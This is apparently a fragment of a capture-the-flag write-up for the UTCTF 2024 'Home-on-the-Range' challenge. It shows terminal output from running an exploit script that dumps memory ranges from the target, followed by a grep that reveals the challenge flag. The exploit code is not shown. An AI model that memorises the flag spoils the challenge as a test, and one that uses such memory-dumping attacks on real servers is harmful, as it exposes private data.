 ubuntu@DESKTOP-9KDO9RH:~/CTF/2024/UTCTF/Home-on-the-Range$ python3 exploit.py
Download memory_110826081787904_110826081791999.bin
Download memory_110826081792000_110826081796095.bin
Download memory_110826081796096_110826081800191.bin
Download memory_110826081800192_110826081804287.bin
Download memory_110826081804288_110826081808383.bin
Download memory_110826092302336_110826092306431.bin
Download memory_110826092306432_110826092331007.bin
ubuntu@DESKTOP-9KDO9RH:~/CTF/2024/UTCTF/Home-on-the-Range$ cat memory * | grep -ina utflag
cat: memory: No such file or directory
42:# └─$ grep -ina utflag memory.txt
43:# 12957:utflag{do_u_want_a_piece_of_me}
44:# 208783:do_UTFLAG
45:# 340952:utflag{do_u_want_a_piece_of_me}
46:# 1794554:do_UTFLAGimport re